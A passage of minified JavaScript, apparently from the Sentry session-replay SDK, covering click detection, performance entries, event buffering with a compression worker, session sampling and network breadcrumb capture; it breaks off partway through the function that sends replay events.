t;this._teardown=()=>{e(),this._clicks=[],this._lastMutation=0,this._lastScroll=0}}removeListeners(){this._teardown&&this._teardown(),this._checkClickTimeout&&clearTimeout(this._checkClickTimeout)}handleClick(e,t){if(function(e,t){return!qo.includes(e.tagName)||("INPUT"===e.tagName&&!["submit","button"].includes(e.getAttribute("type")||"")||(!("A"!==e.tagName||!(e.hasAttribute("download")||e.hasAttribute("target")&&"_self"!==e.getAttribute("target")))||!(!t||!e.matches(t))))}(t,this._ignoreSelector)||!function(e){return!(!e.data||"number"!=typeof e.data.nodeId||!e.timestamp)}(e))return;const n={timestamp:Fo(e.timestamp),clickBreadcrumb:e,clickCount:0,node:t};this._clicks.some(e=>e.node===n.node&&Math.abs(e.timestamp-n.timestamp)<1)||(this._clicks.push(n),1===this._clicks.length&&this._scheduleCheckClicks())}registerMutation(e=Date.now()){this._lastMutation=Fo(e)}registerScroll(e=Date.now()){this._lastScroll=Fo(e)}registerClick(e){const t=Bo(e);this._handleMultiClick(t)}_handleMultiClick(e){this._getClicks(e).forEach(e=>{e.clickCount++})}_getClicks(e){return this._clicks.filter(t=>t.node===e)}_checkClicks(){const e=[],t=Yo();this._clicks.forEach(n=>{!n.mutationAfter&&this._lastMutation&&(n.mutationAfter=n.timestamp<=this._lastMutation?this._lastMutation-n.timestamp:void 0),!n.scrollAfter&&this._lastScroll&&(n.scrollAfter=n.timestamp<=this._lastScroll?this._lastScroll-n.timestamp:void 0),n.timestamp+this._timeout<=t&&e.push(n)});for(const n of e){const e=this._clicks.indexOf(n);e>-1&&(this._generateBreadcrumbs(n),this._clicks.splice(e,1))}this._clicks.length&&this._scheduleCheckClicks()}_generateBreadcrumbs(e){const t=this._replay,n=e.scrollAfter&&e.scrollAfter<=this._scollTimeout,r=e.mutationAfter&&e.mutationAfter<=this._threshold,s=!n&&!r,{clickCount:o,clickBreadcrumb:i}=e;if(s){const n=1e3*Math.min(e.mutationAfter||this._timeout,this._timeout),r=n<1e3*this._timeout?"mutation":"timeout",s={type:"default",message:i.message,timestamp:i.timestamp,category:"ui.slowClickDetected",data:{...i.data,url:Lr.location.href,route:t.getCurrentRoute(),timeAfterClickMs:n,endReason:r,clickCount:o||1}};return void this._addBreadcrumbEvent(t,s)}if(o>1){const e={type:"default",message:i.message,timestamp:i.timestamp,category:"ui.multiClick",data:{...i.data,url:Lr.location.href,route:t.getCurrentRoute(),clickCount:o,metric:!0}};this._addBreadcrumbEvent(t,e)}}_scheduleCheckClicks(){this._checkClickTimeout&&clearTimeout(this._checkClickTimeout),this._checkClickTimeout=setTimeout(()=>this._checkClicks(),1e3)}}const qo=["A","BUTTON","INPUT"];function Yo(){return Date.now()/1e3}function Vo(e){return{timestamp:Date.now()/1e3,type:"default",...e}}var Jo;!function(e){e[e.Document=0]="Document",e[e.DocumentType=1]="DocumentType",e[e.Element=2]="Element",e[e.Text=3]="Text",e[e.CDATA=4]="CDATA",e[e.Comment=5]="Comment"}(Jo||(Jo={}));const Ko=new Set(["id","class","aria-label","role","name","alt","title","data-test-id","data-testid","disabled","aria-disabled","data-sentry-component"]);function Go(e){const t={};for(const n in e)if(Ko.has(n)){let r=n;"data-testid"!==n&&"data-test-id"!==n||(r="testId"),t[r]=e[n]}return t}function Xo(e,t){const n=Po.mirror.getId(e),r=n&&Po.mirror.getNode(n),s=r&&Po.mirror.getMeta(r),o=s&&function(e){return e.type===Jo.Element}(s)?s:null;return{message:t,data:o?{nodeId:n,node:{id:n,tagName:o.tagName,textContent:Array.from(o.childNodes).map(e=>e.type===Jo.Text&&e.textContent).filter(Boolean).map(e=>e.trim()).join(""),attributes:Go(o.attributes)}}:{}}}const Qo={resource:function(e){const{entryType:t,initiatorType:n,name:r,responseEnd:s,startTime:o,decodedBodySize:i,encodedBodySize:a,responseStatus:c,transferSize:l}=e;return["fetch","xmlhttprequest"].includes(n)?null:{type:`${t}.${n}`,start:ei(o),end:ei(s),name:r,data:{size:l,statusCode:c,decodedBodySize:i,encodedBodySize:a}}},paint:function(e){const{duration:t,entryType:n,name:r,startTime:s}=e,o=ei(s);return{type:n,name:r,start:o,end:o+t,data:void 0}},navigation:function(e){const{entryType:t,name:n,decodedBodySize:r,duration:s,domComplete:o,encodedBodySize:i,domContentLoadedEventStart:a,domContentLoadedEventEnd:c,domInteractive:l,loadEventStart:u,loadEventEnd:d,redirectCount:p,startTime:h,transferSize:f,type:m}=e;return 0===s?null:{type:`${t}.${m}`,start:ei(h),end:ei(o),name:n,data:{size:f,decodedBodySize:r,encodedBodySize:i,duration:s,domInteractive:l,domContentLoadedEventStart:a,domContentLoadedEventEnd:c,loadEventStart:u,loadEventEnd:d,domComplete:o,redirectCount:p}}}};function Zo(e){return Qo[e.entryType]?Qo[e.entryType](e):null}function ei(e){return((Qe||Lr.performance.timeOrigin)+e)/1e3}function ti(e){function t(t){e.performanceEntries.includes(t)||e.performanceEntries.push(t)}function n({entries:e}){e.forEach(t)}const r=[];return["navigation","paint","resource"].forEach(e=>{r.push(function(e,t){return Ln(e,t),On[e]||(function(e){const t={};"event"===e&&(t.durationThreshold=0),xn(e,t=>{Dn(e,{entries:t})},t)}(e),On[e]=!0),Pn(e,t)}(e,n))}),r.push(function(e,t=!1){return function(e,t,n,r,s=!1){let o;return Ln(e,t),On[e]||(o=n(),On[e]=!0),r&&t({metric:r}),Pn(e,t,s?o:void 0)}("lcp",e,Nn,An,t)}(({metric:t})=>{e.replayPerformanceEntries.push(function(e){const t=e.entries,n=t[t.length-1],r=n?n.element:void 0,s=e.value,o=ei(s);return{type:"largest-contentful-paint",name:"largest-contentful-paint",start:o,end:o,data:{value:s,size:s,nodeId:r?Po.mirror.getId(r):void 0}}}(t))})),()=>{r.forEach(e=>e())}}const ni="undefined"==typeof __SENTRY_DEBUG__||__SENTRY_DEBUG__;function ri(e,t){ni&&(N.info(e),t&&oi(e))}function si(e,t){ni&&(N.info(e),t&&setTimeout(()=>{oi(e)},0))}function oi(e){Tt({category:"console",data:{logger:"replay"},level:"info",message:e},{level:"info"})}class ii extends Error{constructor(){super("Event buffer exceeded maximum size of 20000000.")}}class ai{constructor(){this.events=[],this._totalSize=0,this.hasCheckout=!1}get hasEvents(){return this.events.length>0}get type(){return"sync"}destroy(){this.events=[]}async addEvent(e){const t=JSON.stringify(e).length;if(this._totalSize+=t,this._totalSize>Br)throw new ii;this.events.push(e)}finish(){return new Promise(e=>{const t=this.events;this.clear(),e(JSON.stringify(t))})}clear(){this.events=[],this._totalSize=0,this.hasCheckout=!1}getEarliestTimestamp(){const e=this.events.map(e=>e.timestamp).sort()[0];return e?$o(e):null}}class ci{constructor(e){this._worker=e,this._id=0}ensureReady(){return this._ensureReadyPromise||(this._ensureReadyPromise=new Promise((e,t)=>{this._worker.addEventListener("message",({data:n})=>{n.success?e():t()},{once:!0}),this._worker.addEventListener("error",e=>{t(e)},{once:!0})})),this._ensureReadyPromise}destroy(){ri("[Replay] Destroying compression worker"),this._worker.terminate()}postMessage(e,t){const n=this._getAndIncrementId();return new Promise((r,s)=>{const o=({data:t})=>{const i=t;if(i.method===e&&i.id===n){if(this._worker.removeEventListener("message",o),!i.success)return ni&&N.error("[Replay]",i.response),void s(new Error("Error in compression worker"));r(i.response)}};this._worker.addEventListener("message",o),this._worker.postMessage({id:n,method:e,arg:t})})}_getAndIncrementId(){return this._id++}}class li{constructor(e){this._worker=new ci(e),this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1}get hasEvents(){return!!this._earliestTimestamp}get type(){return"worker"}ensureReady(){return this._worker.ensureReady()}destroy(){this._worker.destroy()}addEvent(e){const t=$o(e.timestamp);(!this._earliestTimestamp||t<this._earliestTimestamp)&&(this._earliestTimestamp=t);const n=JSON.stringify(e);return this._totalSize+=n.length,this._totalSize>Br?Promise.reject(new ii):this._sendEventToWorker(n)}finish(){return this._finishRequest()}clear(){this._earliestTimestamp=null,this._totalSize=0,this.hasCheckout=!1,this._worker.postMessage("clear").then(null,e=>{ni&&N.warn('[Replay] Sending "clear" message to worker failed',e)})}getEarliestTimestamp(){return this._earliestTimestamp}_sendEventToWorker(e){return this._worker.postMessage("addEvent",e)}async _finishRequest(){const e=await this._worker.postMessage("finish");return this._earliestTimestamp=null,this._totalSize=0,e}}class ui{constructor(e){this._fallback=new ai,this._compression=new li(e),this._used=this._fallback,this._ensureWorkerIsLoadedPromise=this._ensureWorkerIsLoaded()}get type(){return this._used.type}get hasEvents(){return this._used.hasEvents}get hasCheckout(){return this._used.hasCheckout}set hasCheckout(e){this._used.hasCheckout=e}destroy(){this._fallback.destroy(),this._compression.destroy()}clear(){return this._used.clear()}getEarliestTimestamp(){return this._used.getEarliestTimestamp()}addEvent(e){return this._used.addEvent(e)}async finish(){return await this.ensureWorkerIsLoaded(),this._used.finish()}ensureWorkerIsLoaded(){return this._ensureWorkerIsLoadedPromise}async _ensureWorkerIsLoaded(){try{await this._compression.ensureReady()}catch(e){return void ri("[Replay] Failed to load the compression worker, falling back to simple buffer")}await this._switchToCompressionWorker()}async _switchToCompressionWorker(){const{events:e,hasCheckout:t}=this._fallback,n=[];for(const s of e)n.push(this._compression.addEvent(s));this._compression.hasCheckout=t,this._used=this._compression;try{await Promise.all(n)}catch(r){ni&&N.warn("[Replay] Failed to add events when switching buffers.",r)}}}function di(){try{return"sessionStorage"in Lr&&!!Lr.sessionStorage}catch(e){return!1}}function pi(e){return void 0!==e&&Math.random()<e}function hi(e){const t=Date.now();return{id:e.id||oe(),started:e.started||t,lastActivity:e.lastActivity||t,segmentId:e.segmentId||0,sampled:e.sampled,previousSessionId:e.previousSessionId}}function fi(e){if(di())try{Lr.sessionStorage.setItem(Pr,JSON.stringify(e))}catch(t){}}function mi({sessionSampleRate:e,allowBuffering:t,stickySession:n=!1},{previousSessionId:r}={}){const s=function(e,t){return pi(e)?"session":!!t&&"buffer"}(e,t),o=hi({sampled:s,previousSessionId:r});return n&&fi(o),o}function gi(e,t,n=+new Date){return null===e||void 0===t||t<0||0!==t&&e+t<=n}function yi(e,{maxReplayDuration:t,sessionIdleExpire:n,targetTime:r=Date.now()}){return gi(e.started,t,r)||gi(e.lastActivity,n,r)}function _i(e,{sessionIdleExpire:t,maxReplayDuration:n}){return!!yi(e,{sessionIdleExpire:t,maxReplayDuration:n})&&("buffer"!==e.sampled||0!==e.segmentId)}function vi({traceInternals:e,sessionIdleExpire:t,maxReplayDuration:n,previousSessionId:r},s){const o=s.stickySession&&function(e){if(!di())return null;try{const t=Lr.sessionStorage.getItem(Pr);if(!t)return null;const n=JSON.parse(t);return si("[Replay] Loading existing session",e),hi(n)}catch(t){return null}}(e);return o?_i(o,{sessionIdleExpire:t,maxReplayDuration:n})?(si("[Replay] Session in sessionStorage is expired, creating new one..."),mi(s,{previousSessionId:o.id})):o:(si("[Replay] Creating new session",e),mi(s,{previousSessionId:r}))}function Si(e,t,n){return!!ki(e,t)&&(bi(e,t,n),!0)}async function bi(e,t,n){if(!e.eventBuffer)return null;try{n&&"buffer"===e.recordingMode&&e.eventBuffer.clear(),n&&(e.eventBuffer.hasCheckout=!0);const r=function(e,t){try{if("function"==typeof t&&function(e){return e.type===Vs.Custom}(e))return t(e)}catch(n){return ni&&N.error("[Replay] An error occured in the `beforeAddRecordingEvent` callback, skipping the event...",n),null}return e}(t,e.getOptions().beforeAddRecordingEvent);if(!r)return;return await e.eventBuffer.addEvent(r)}catch(r){const t=r&&r instanceof ii?"addEventSizeExceeded":"addEvent";ni&&N.error(r),await e.stop({reason:t});const n=It();n&&n.recordDroppedEvent("internal_sdk_error","replay")}}function ki(e,t){if(!e.eventBuffer||e.isPaused()||!e.isEnabled())return!1;const n=$o(t.timestamp);return!(n+e.timeouts.sessionIdlePause<Date.now()||n>e.getContext().initialTimestamp+e.getOptions().maxReplayDuration&&(ri(`[Replay] Skipping event with timestamp ${n} because it is after maxReplayDuration`,e.getOptions()._experiments.traceInternals),1))}function wi(e){return!e.type}function Ei(e){return"transaction"===e.type}function xi(e){return"feedback"===e.type}function Ti(e){const t=function(){const e=It();if(!e)return!1;const t=e.getTransport();return t&&t.send.__sentry__baseTransport__||!1}();return(n,r)=>{if(!e.isEnabled()||!wi(n)&&!Ei(n))return;const s=r&&r.statusCode;t&&(!s||s<200||s>=300)||(Ei(n)?function(e,t){const n=e.getContext();t.contexts&&t.contexts.trace&&t.contexts.trace.trace_id&&n.traceIds.size<100&&n.traceIds.add(t.contexts.trace.trace_id)}(e,n):function(e,t){const n=e.getContext();if(t.event_id&&n.errorIds.size<100&&n.errorIds.add(t.event_id),"buffer"!==e.recordingMode||!t.tags||!t.tags.replayId)return;const{beforeErrorSampling:r}=e.getOptions();("function"!=typeof r||r(t))&&setTimeout(()=>{e.sendBufferedReplayOrFlush()})}(e,n))}}function Ii(e,t){return t.map(({type:t,start:n,end:r,name:s,data:o})=>{const i=e.throttledAddEvent({type:Vs.Custom,timestamp:n,data:{tag:"performanceSpan",payload:{op:t,description:s,startTimestamp:n,endTimestamp:r,data:o}}});return"string"==typeof i?Promise.resolve(null):i})}function Ci(e,t){e.isEnabled()&&null!==t&&(function(e,t){return(!ni||!e.getOptions()._experiments.traceInternals)&&function(e,t){const n=t&&function(e){return void 0!==e.getClient}(t)?t.getClient():t,r=n&&n.getDsn(),s=n&&n.getOptions().tunnel;return function(e,t){return!!t&&e.includes(t.host)}(e,r)||function(e,t){return!!t&&un(e)===un(t)}(e,s)}(t,It())}(e,t.name)||e.addUpdate(()=>(Ii(e,[t]),!0)))}function Mi(e,t){if(e)try{if("string"==typeof e)return t.encode(e).length;if(e instanceof URLSearchParams)return t.encode(e.toString()).length;if(e instanceof FormData){const n=$i(e);return t.encode(n).length}if(e instanceof Blob)return e.size;if(e instanceof ArrayBuffer)return e.byteLength}catch(n){}}function Ri(e){if(!e)return;const t=parseInt(e,10);return isNaN(t)?void 0:t}function Oi(e){try{if("string"==typeof e)return[e];if(e instanceof URLSearchParams)return[e.toString()];if(e instanceof FormData)return[$i(e)];if(!e)return[void 0]}catch(t){return ni&&N.warn("[Replay] Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return ni&&N.info("[Replay] Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}function Ai(e,t){if(!e)return{headers:{},size:void 0,_meta:{warnings:[t]}};const n={...e._meta},r=n.warnings||[];return n.warnings=[...r,t],e._meta=n,e}function Di(e,t){if(!t)return null;const{startTimestamp:n,endTimestamp:r,url:s,method:o,statusCode:i,request:a,response:c}=t;return{type:e,start:n/1e3,end:r/1e3,name:s,data:Y({method:o,statusCode:i,request:a,response:c})}}function Ni(e){return{headers:{},size:e,_meta:{warnings:["URL_SKIPPED"]}}}function Li(e,t,n){if(!t&&0===Object.keys(e).length)return;if(!t)return{headers:e};if(!n)return{headers:e,size:t};const r={headers:e,size:t},{body:s,warnings:o}=function(e){if(!e||"string"!=typeof e)return{body:e};const t=e.length>Fr,n=function(e){const t=e[0],n=e[e.length-1];return"["===t&&"]"===n||"{"===t&&"}"===n}(e);if(t){const t=e.slice(0,Fr);return n?{body:t,warnings:["MAYBE_JSON_TRUNCATED"]}:{body:`${t}…`,warnings:["TEXT_TRUNCATED"]}}if(n)try{return{body:JSON.parse(e)}}catch(r){}return{body:e}}(n);return r.body=s,o&&o.length>0&&(r._meta={warnings:o}),r}function Pi(e,t){return Object.keys(e).reduce((n,r)=>{const s=r.toLowerCase();return t.includes(s)&&e[r]&&(n[s]=e[r]),n},{})}function $i(e){return new URLSearchParams(e).toString()}function Fi(e,t){const n=function(e,t=Lr.document.baseURI){if(e.startsWith("http://")||e.startsWith("https://")||e.startsWith(Lr.location.origin))return e;const n=new URL(e,t);if(n.origin!==new URL(t).origin)return e;const r=n.href;return!e.endsWith("/")&&r.endsWith("/")?r.slice(0,-1):r}(e);return _(n,t)}function ji(e=[]){if(2===e.length&&"object"==typeof e[1])return e[1].body}function Bi(e,t){const n={};return t.forEach(t=>{e.get(t)&&(n[t]=e.get(t))}),n}function Ui(e,t){if(!e)return{};const n=e.headers;return n?n instanceof Headers?Bi(n,t):Array.isArray(n)?{}:Pi(n,t):{}}function zi(e){const t=It();try{const n=new TextEncoder,{networkDetailAllowUrls:r,networkDetailDenyUrls:s,networkCaptureBodies:o,networkRequestHeaders:i,networkResponseHeaders:a}=e.getOptions(),c={replay:e,textEncoder:n,networkDetailAllowUrls:r,networkDetailDenyUrls:s,networkCaptureBodies:o,networkRequestHeaders:i,networkResponseHeaders:a};t&&t.on?t.on("beforeAddBreadcrumb",(e,t)=>function(e,t,n){if(t.data)try{(function(e){return"xhr"===e.category})(t)&&function(e){return e&&e.xhr}(n)&&(function(e,t,n){const{xhr:r,input:s}=t;if(!r)return;const o=Mi(s,n.textEncoder),i=r.getResponseHeader("content-length")?Ri(r.getResponseHeader("content-length")):function(e,t,n){try{return Mi("json"===t&&e&&"object"==typeof e?JSON.stringify(e):e,n)}catch(r){return}}(r.response,r.responseType,n.textEncoder);void 0!==o&&(e.data.request_body_size=o),void 0!==i&&(e.data.response_body_size=i)}(t,n,e),async function(e,t,n){try{const r=function(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:o=r,input:i,xhr:a}=t,{url:c,method:l,status_code:u=0,request_body_size:d,response_body_size:p}=e.data;if(!c)return null;if(!a||!Fi(c,n.networkDetailAllowUrls)||Fi(c,n.networkDetailDenyUrls))return{startTimestamp:s,endTimestamp:o,url:c,method:l,statusCode:u,request:Ni(d),response:Ni(p)};const h=a[Pe],f=h?Pi(h.request_headers,n.networkRequestHeaders):{},m=Pi(function(e){const t=e.getAllResponseHeaders();return t?t.split("\r\n").reduce((e,t)=>{const[n,r]=t.split(": ");return e[n.toLowerCase()]=r,e},{}):{}}(a),n.networkResponseHeaders),[g,y]=n.networkCaptureBodies?Oi(i):[void 0],[_,v]=n.networkCaptureBodies?function(e){const t=[];try{return[e.responseText]}catch(n){t.push(n)}try{return function(e,t){try{if("string"==typeof e)return[e];if(e instanceof Document)return[e.body.outerHTML];if("json"===t&&e&&"object"==typeof e)return[JSON.stringify(e)];if(!e)return[void 0]}catch(n){return ni&&N.warn("[Replay] Failed to serialize body",e),[void 0,"BODY_PARSE_ERROR"]}return ni&&N.info("[Replay] Skipping network body because of body type",e),[void 0,"UNPARSEABLE_BODY_TYPE"]}(e.response,e.responseType)}catch(n){t.push(n)}return ni&&N.warn("[Replay] Failed to get xhr response body",...t),[void 0]}(a):[void 0],S=Li(f,d,g),b=Li(m,p,_);return{startTimestamp:s,endTimestamp:o,url:c,method:l,statusCode:u,request:y?Ai(S,y):S,response:v?Ai(b,v):b}}(e,t,n),s=Di("resource.xhr",r);Ci(n.replay,s)}catch(r){ni&&N.error("[Replay] Failed to capture xhr breadcrumb",r)}}(t,n,e)),function(e){return"fetch"===e.category}(t)&&function(e){return e&&e.response}(n)&&(function(e,t,n){const{input:r,response:s}=t,o=Mi(r?ji(r):void 0,n.textEncoder),i=s?Ri(s.headers.get("content-length")):void 0;void 0!==o&&(e.data.request_body_size=o),void 0!==i&&(e.data.response_body_size=i)}(t,n,e),async function(e,t,n){try{const r=await async function(e,t,n){const r=Date.now(),{startTimestamp:s=r,endTimestamp:o=r}=t,{url:i,method:a,status_code:c=0,request_body_size:l,response_body_size:u}=e.data,d=Fi(i,n.networkDetailAllowUrls)&&!Fi(i,n.networkDetailDenyUrls),p=d?function({networkCaptureBodies:e,networkRequestHeaders:t},n,r){const s=n?(i=t,1===(o=n).length&&"string"!=typeof o[0]?Ui(o[0],i):2===o.length?Ui(o[1],i):{}):{};var o,i;if(!e)return Li(s,r,void 0);const a=ji(n),[c,l]=Oi(a),u=Li(s,r,c);return l?Ai(u,l):u}(n,t.input,l):Ni(l),h=await async function(e,{networkCaptureBodies:t,textEncoder:n,networkResponseHeaders:r},s,o){if(!e&&void 0!==o)return Ni(o);const i=s?Bi(s.headers,r):{};if(!s||!t&&void 0!==o)return Li(i,o,void 0);const[a,c]=await async function(e){const t=function(e){try{return e.clone()}catch(t){ni&&N.warn("[Replay] Failed to clone response body",t)}}(e);if(!t)return[void 0,"BODY_PARSE_ERROR"];try{const e=await function(e){return new Promise((t,n)=>{const r=setTimeout(()=>n(new Error("Timeout while trying to read response body")),500);(async function(e){return await e.text()})(e).then(e=>t(e),e=>n(e)).finally(()=>clearTimeout(r))})}(t);return[e]}catch(n){return ni&&N.warn("[Replay] Failed to get text body from response",n),[void 0,"BODY_PARSE_ERROR"]}}(s),l=function(e,{networkCaptureBodies:t,textEncoder:n,responseBodySize:r,captureDetails:s,headers:o}){try{const i=e&&e.length&&void 0===r?Mi(e,n):r;return s?Li(o,i,t?e:void 0):Ni(i)}catch(i){return ni&&N.warn("[Replay] Failed to serialize response body",i),Li(o,r,void 0)}}(a,{networkCaptureBodies:t,textEncoder:n,responseBodySize:o,captureDetails:e,headers:i});return c?Ai(l,c):l}(d,n,t.response,u);return{startTimestamp:s,endTimestamp:o,url:i,method:a,statusCode:c,request:p,response:h}}(e,t,n),s=Di("resource.fetch",r);Ci(n.replay,s)}catch(r){ni&&N.error("[Replay] Failed to capture fetch breadcrumb",r)}}(t,n,e))}catch(r){ni&&N.warn("Error when enriching network breadcrumb")}}(c,e,t)):(ke(function(e){return t=>{if(!e.isEnabled())return;const n=function(e){const{startTimestamp:t,endTimestamp:n,fetchData:r,response:s}=e;if(!n)return null;const{method:o,url:i}=r;return{type:"resource.fetch",start:t/1e3,end:n/1e3,name:i,data:{method:o,statusCode:s?s.status:void 0}}}(t);Ci(e,n)}}(e)),$e(function(e){return t=>{if(!e.isEnabled())return;const n=function(e){const{startTimestamp:t,endTimestamp:n,xhr:r}=e,s=r[Pe];if(!t||!n||!s)return null;const{method:o,url:i,status_code:a}=s;return void 0===i?null:{type:"resource.xhr",name:i,start:t/1e3,end:n/1e3,data:{method:o,statusCode:a}}}(t);Ci(e,n)}}(e)))}catch(n){}}let Hi=null;function Wi(e){const t=Ct(),n=It();t.addScopeListener((e=>t=>{if(!e.isEnabled())return;const n=function(e){const t=e.getLastBreadcrumb&&e.getLastBreadcrumb();return Hi!==t&&t?(Hi=t,!t.category||["fetch","xhr","sentry.event","sentry.transaction"].includes(t.category)||t.category.startsWith("ui.")?null:"console"===t.category?function(e){const t=e.data&&e.data.arguments;if(!Array.isArray(t)||0===t.length)return Vo(e);let n=!1;const r=t.map(e=>{if(!e)return e;if("string"==typeof e)return e.length>jr?(n=!0,`${e.slice(0,jr)}…`):e;if("object"==typeof e)try{const t=Be(e,7);return JSON.stringify(t).length>jr?(n=!0,`${JSON.stringify(t,null,2).slice(0,jr)}…`):t}catch(t){}return e});return Vo({...e,data:{...e.data,arguments:r,...n?{_meta:{warnings:["CONSOLE_ARG_TRUNCATED"]}}:{}}})}(t):Vo(t)):null}(t);n&&jo(e,n)})(e)),ge((e=>t=>{if(!e.isEnabled())return;const n=function(e){const{target:t,message:n}=function(e){const t="click"===e.name;let n,r=null;try{r=t?Uo(e.event):zo(e.event),n=C(r,{maxStringLength:200})||"<unknown>"}catch(s){n="<unknown>"}return{target:r,message:n}}(e);return Vo({category:`ui.${e.name}`,...Xo(t,n)})}(t);if(!n)return;const r="click"===t.name,s=r?t.event:void 0;var o,i,a;!(r&&e.clickDetector&&s&&s.target)||s.altKey||s.metaKey||s.ctrlKey||s.shiftKey||(o=e.clickDetector,i=n,a=Uo(t.event),o.handleClick(i,a)),jo(e,n)})(e)),De(function(e){return t=>{if(!e.isEnabled())return;const n=function(e){const{from:t,to:n}=e,r=Date.now()/1e3;return{type:"navigation.push",start:r,end:r,name:n,data:{previous:t}}}(t);null!==n&&(e.getContext().urls.push(n.name),e.triggerUserActivity(),e.addUpdate(()=>(Ii(e,[n]),!1)))}}(e)),zi(e);const r=function(e,t=!1){const n=t?Ti(e):void 0;return Object.assign((t,r)=>{if(!e.isEnabled())return t;if(function(e){return"replay_event"===e.type}(t))return delete t.breadcrumbs,t;if(!wi(t)&&!Ei(t)&&!xi(t))return t;if(!e.checkAndHandleExpiredSession())return t;if(xi(t))return e.flush(),t.contexts.feedback.replay_id=e.getSessionId(),function(e,t){e.triggerUserActivity(),e.addUpdate(()=>!t.timestamp||(e.throttledAddEvent({type:Vs.Custom,timestamp:1e3*t.timestamp,data:{tag:"breadcrumb",payload:{timestamp:t.timestamp,type:"default",category:"sentry.feedback",data:{feedbackId:t.event_id}}}}),!1))}(e,t),t;if(function(e,t){return!(e.type||!e.exception||!e.exception.values||!e.exception.values.length||!t.originalException||!t.originalException.__rrweb__)}(t,r)&&!e.getOptions()._experiments.captureExceptions)return ni&&N.log("[Replay] Ignoring error from rrweb internals",t),null;const s=function(e,t){return"buffer"===e.recordingMode&&t.message!==$r&&!(!t.exception||t.type)&&pi(e.getOptions().errorSampleRate)}(e,t);return(s||"session"===e.recordingMode)&&(t.tags={...t.tags,replayId:e.getSessionId()}),n&&n(t,{statusCode:200}),t},{id:"Replay"})}(e,!qi(n));n&&n.addEventProcessor?n.addEventProcessor(r):function(e){const t=It();t&&t.addEventProcessor&&t.addEventProcessor(e)}(r),qi(n)&&(n.on("beforeSendEvent",function(e){return t=>{e.isEnabled()&&wi(t)&&function(e,t){const n=t.exception&&t.exception.values&&t.exception.values[0].value;"string"==typeof n&&(n.match(/reactjs\.org\/docs\/error-decoder\.html\?invariant=(418|419|422|423|425)/)||n.match(/(does not match server-rendered HTML|Hydration failed because)/i))&&jo(e,Vo({category:"replay.hydrate-error"}))}(e,t)}}(e)),n.on("afterSendEvent",Ti(e)),n.on("createDsc",t=>{const n=e.getSessionId();n&&e.isEnabled()&&"session"===e.recordingMode&&e.checkAndHandleExpiredSession()&&(t.replay_id=n)}),n.on("startTransaction",t=>{e.lastTransaction=t}),n.on("finishTransaction",t=>{e.lastTransaction=t}),n.on("beforeSendFeedback",(t,n)=>{const r=e.getSessionId();n&&n.includeReplay&&e.isEnabled()&&r&&t.contexts&&t.contexts.feedback&&(t.contexts.feedback.replay_id=r)}))}function qi(e){return!(!e||!e.on)}function Yi(e){const{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}=e,s=Date.now()/1e3;return{type:"memory",name:"memory",start:s,end:s,data:{memory:{jsHeapSizeLimit:t,totalJSHeapSize:n,usedJSHeapSize:r}}}}function Vi(e){let t=!1;return(n,r)=>{if(!e.checkAndHandleExpiredSession())return void(ni&&N.warn("[Replay] Received replay event after session expired."));const s=r||!t;t=!0,e.clickDetector&&function(e,t){try{if(!function(e){return 3===e.type}(t))return;const{source:n}=t.data;if(n===Js.Mutation&&e.registerMutation(t.timestamp),n===Js.Scroll&&e.registerScroll(t.timestamp),function(e){return e.data.source===Js.MouseInteraction}(t)){const{type:n,id:r}=t.data,s=Po.mirror.getNode(r);s instanceof HTMLElement&&n===Ks.Click&&e.registerClick(s)}}catch(n){}}(e.clickDetector,n),e.addUpdate(()=>{if("buffer"===e.recordingMode&&s&&e.setInitialState(),!Si(e,n,s))return!0;if(!s)return!1;if(function(e,t){t&&e.session&&0===e.session.segmentId&&Si(e,function(e){const t=e.getOptions();return{type:Vs.Custom,timestamp:Date.now(),data:{tag:"options",payload:{shouldRecordCanvas:e.isRecordingCanvas(),sessionSampleRate:t.sessionSampleRate,errorSampleRate:t.errorSampleRate,useCompressionOption:t.useCompression,blockAllMedia:t.blockAllMedia,maskAllText:t.maskAllText,maskAllInputs:t.maskAllInputs,useCompression:!!e.eventBuffer&&"worker"===e.eventBuffer.type,networkDetailHasUrls:t.networkDetailAllowUrls.length>0,networkCaptureBodies:t.networkCaptureBodies,networkRequestHasHeaders:t.networkRequestHeaders.length>0,networkResponseHasHeaders:t.networkResponseHeaders.length>0}}}}(e),!1)}(e,s),e.session&&e.session.previousSessionId)return!0;if("buffer"===e.recordingMode&&e.session&&e.eventBuffer){const t=e.eventBuffer.getEarliestTimestamp();t&&(ri(`[Replay] Updating session start time to earliest event in buffer to ${new Date(t)}`,e.getOptions()._experiments.traceInternals),e.session.started=t,e.getOptions().stickySession&&fi(e.session))}return"session"===e.recordingMode&&e.flush(),!0})}}class Ji extends Error{constructor(e){super(`Transport returned status code ${e}`)}}class Ki extends Error{constructor(e){super("Rate limit hit"),this.rateLimits=e}}async function Gi(e,t={count:0,interval:5e3}){const{recordingData:n,options:r}=e;var s;if(n.length)try{return await async function({recordingData:e,replayId:t,segmentId:n,eventContext:r,timestamp:s,session:o}){const i=function({recordingData:e,headers:t}){let n;const r=`${JSON.stringify(t)}\n`;if("string"==typeof e)n=`${r}${e}`;else{const t=(new TextEncoder).encode(r);n=new Uint8Array(t.length+e.length),n.set(t),n.set(e,t.length)}return n}({recordingData:e,headers:{segment_id:n}}),{urls:a,errorIds:c,traceIds:l,initialTimestamp:u}=r,d=It(),p=Ct(),h=d&&d.getTransport(),f=d&&d.getDsn();if(!(d&&h&&f&&o.sampled))return;const m={type:"replay_event",replay_start_timestamp:u/1e3,timestamp:s/1e3,error_ids:c,trace_ids:l,urls:a,replay_id:t,segment_id:n,replay_type:o.sampled},g=await async function({client:e,scope:t,replayId:n,event:r}){const s={event_id:n,integrations:"object"!=typeof e._integrations||null===e._integrations||Array.isArray(e._integrations)?void 0:Object.keys(e._integrations)};e.emit&&e.emit("preprocessEvent",r,s);const o=await kt(e.getOptions(),r,s,t,e,Kt());if(!o)return null;o.platform=o.platform||"javascript";const i=e.getSdkMetadata&&e.getSdkMetadata(),{name:a,version:c}=i&&i.sdk||{};return o.sdk={...o.sdk,name:a||"sentry.javascript.unknown",version:c||"0.0.0"},o}({scope:p,client:d,replayId:t,event:m});if(!g)return d.recordDroppedEvent("event_processor","replay",m),void ri("An event processor returned `null`, will not send event.");delete g.sdkProcessingMetadata;const y=function(e,t,n,r){return 